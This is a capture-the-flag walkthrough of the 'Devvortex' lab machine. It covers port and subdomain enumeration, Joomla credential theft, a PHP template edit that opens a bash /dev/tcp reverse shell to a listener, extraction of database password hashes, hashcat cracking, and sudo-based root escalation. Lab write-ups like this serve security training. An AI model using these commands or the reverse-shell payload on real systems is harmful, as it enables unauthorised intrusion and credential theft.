Enumeration
Running nmap scan on the target machine:
nmap -sC -sV 10.10.11.242
# Nmap 7.94 scan initiated Wed Dec 6 12:30:49 2023 as: nmap -v -sC -sV -oN nmap/10.10.11.242 10.10.11.242
Nmap scan report for 10.10.11.242
Host is up (0.27s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://devvortex.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /opt/homebrew/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Dec 6 12:32:05 2023 -- 1 IP address (1 host up) scanned in 75.89 secondsThe machine has two open ports: 22 and 80. The http service is running on port 80. Added the devvortex.htb to the /etc/hosts file and visited the website.
The website looks pretty normal, so I started to enumerate the url more with ffuf to search for subdomains.
ffuf -w dnsmap.txt -u http://devvortex.htb/ -H "Host: FUZZ.devvortex.htb" -mc 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://devvortex.htb/
:: Wordlist : FUZZ: /usr/share/wordlists/dnsmap.txt
:: Header : Host: FUZZ.devvortex.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
________________________________________________
dev [Status: 200, Size: 23221, Words: 5081, Lines: 502, Duration: 100ms]Found a subdomain dev.devvortex.htb
The page looks normal, so I playing around a bit and found a robots.txt file.
# If the Joomla site is installed within a folder
# eg www.example.com/joomla/ then the robots.txt file
# MUST be moved to the site root
# eg www.example.com/robots.txt
# AND the joomla folder name MUST be prefixed to all of the
# paths.
# eg the Disallow rule for the /administrator/ folder MUST
# be changed to read
# Disallow: /joomla/administrator/
#
# For more information about the robots.txt standard, see:
# https://www.robotstxt.org/orig.html
User-agent: *
Disallow: /administrator/
Disallow: /api/
Disallow: /bin/
Disallow: /cache/
Disallow: /cli/
Disallow: /components/
Disallow: /includes/
Disallow: /installation/
Disallow: /language/
Disallow: /layouts/
Disallow: /libraries/
Disallow: /logs/
Disallow: /modules/
Disallow: /plugins/

Disallow: /tmp/Now we can confirm that the website is running Joomla CMS. I started to search for Joomla exploits and found a guidance from HackTrick, I managed to get the credentials of the joomla dashboard.

I added the following script to the PHP template and got the reverse shell.
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.15.14/1234 0>&1'");With netcat listener, I got the reverse shell.
nc -lvnp 1234For better shell, I used the following scripts to stabilize it.
script /dev/null -c /bin/bash
CTRL + Z
stty raw -echo; fg
Then press Enter twice, and then enter:
export TERM=xtermEven though we got the reverse shell, but this is not the user that we are looking for. I started to enumerate the machine and found the mysql service running.
> mysql -u lewis -p
Your MySQL connection id is 348
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| joomla |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)Found joomla database and started to enumerate the tables.
mysql> use joomla;
mysql> show tables;
+-------------------------------+
| Tables_in_joomla |
+-------------------------------+
| sd4fg_action_log_config |
| sd4fg_action_logs |
...
| sd4fg_users |
+-------------------------------+
Found the sd4fg_users table and extract the user and password from the table.
mysql> select username, password from sd4fg_users;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| lewis | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u |
| logan | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 |
+----------+--------------------------------------------------------------+I used hashcat with rockyou.txt to crack the password.
hashcat -m 3200 -a 0 hash ~/Data/tools/wordlists/famous/rockyou.txtWith the cracked password, I can switch to the logan user and get the user flag.
Privilege Escalation
I checked the sudo permission of the user.
> sudo -l
Matching Defaults entries for logan on devvortex:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cliSo I can run the apport-cli as root without password. I found this post from Medium I followed the steps and got the root shell.